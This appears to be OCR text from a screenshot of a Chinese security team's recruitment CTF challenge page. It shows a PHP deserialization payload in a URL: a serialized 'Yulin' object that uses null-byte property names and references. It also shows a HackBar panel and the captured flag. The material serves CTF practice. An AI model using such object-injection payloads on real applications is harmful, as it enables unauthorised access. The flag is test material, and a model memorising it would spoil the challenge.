 御林安全招新平台
43.142.109.233:2004/?data=O:5:"
不安全 43.142.109.233:2004/?data=O:5:"Yulin":4:{s:12:"%00Yulin%00user1";i:20421610;s:12:"%00Yulin%00user2";R:2;s:8:"%00*%00pass1";i:116759636;s:8:"%00*%0...
尺寸: 响应 1619 × 389 100% 无限制
YulinSec{04d6b89580246d615f95205ec9baf752}
元素 控制台 源代码 应用程序 安全性 Lighthouse CSS 概述 HackBar 网络 18
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://43.142.109.233:2004/?data=O:5:"Yulin":4:{s:12:"%00Yulin%00user1";i:20421610;s:12:"%00Yulin%00user2";R:2;s:8:"%00*%00pass1";i:116759636;s:8:"%00*%00pass2";R:3;}
Split URL
Execute
Post data Referer User Agent Cookies Clear All